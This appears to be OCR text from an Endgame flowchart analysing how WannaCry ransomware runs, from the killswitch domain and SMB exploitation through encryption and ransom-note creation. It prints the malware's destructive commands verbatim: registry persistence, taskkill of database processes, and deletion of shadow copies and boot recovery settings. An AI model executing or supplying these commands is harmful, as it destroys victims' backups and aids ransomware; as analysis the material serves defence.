 WanaCry/WCry Execution Flow
ENDGAME.
Initial Beacon
(KillSwitch)
1
http://www.iuqerfsodp9ifjapos
dfjhgosurijfaewrwergwea.com
Dropper EXE
2b
(SMB Vuln Exploited)
SMB
1. Set Up SMB connection
2. Probe for MS17-010
3. Prepare Payload in Base64
4. Probe for doublepulsar
5. Execute Payload
Load from
Resource
2a
Create a new service
tasksche.exe
Memory Heap
Password
Protected ZIP
XIA
6
Run Export
“TaskStart”
Encrypted DLL
4
attrib +h .
icacls . /grant Everyone:F /T /C /Q
5
1. Prep Public Key
2. Decrypt AES Key
3. Decrypt DLL
7
Preps Encryption Key stored in %08X.eky
8
Created Mutex
Global\\MsWinZonesCacheCounterMutexW
9
Thread - Start Encrypting Files
3
1. Prep the Tor Info
2. Load Bitcoin
Wallets
c.wnry
(config file)
t.wnry
(AES file +
DLL)
10
Thread - Writing New Encrypted Files
".WNCRYT”
11
Thread
Run taskdl.exe
12
Set Up @WanaDecryptor@.exe
Persistence
1. CheckTokenMembership
2. Run: cmd.exe /c reg add "HKCU\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run" /v <rand>
/t REG_SZ /d "taskse.exe” /f
13
Run @WanaDecryptor@.exe fi
Runs Tor Client
14
Set Up @WanaDecryptor@.exe
Persistence and Backup
1. Setup @WanaDecryptor@.exe.lnk
2. Run and Delete <randominteger>.bat:
@echo off
echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs
echo SET om = ow.CreateShortcut(“@WanaDecryptor@.exe.lnk")>> m.vbs
echo om.TargetPath = "@WanaDecryptor@.exe">> m.vbs
echo om.Save>> m.vbs
cscript.exe //nologo m.vbs
del m.vbs
15
Creates @Please_Read_Me@.txt from “r.wnry"
16
Kill Processes
1. Runs :
taskkill.exe /f /im Microsoft.Exchange.*
taskkill.exe /f /im MSExchange*
taskkill.exe /f /im sqlserver.exe
taskkill.exe /f /im sqlwriter.exe
taskkill.exe /f /im mysqld.exe
17
Runs: @WanaDecryptor@.exe co
Write to .res file from Time
1. ---\t%s\t%s\t%d\t%I64d\t%d
2. taskhsvc.exe TaskData\Tor\taskhsvc.exe
18
Runs: cmd.exe /c start /b @WanaDecryptor@.exe vs
Delete volume shadow copies
1. Runs :
/c vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures &
bcdedit /set {default} recoveryenabled no &
wbadmin delete catalog -quiet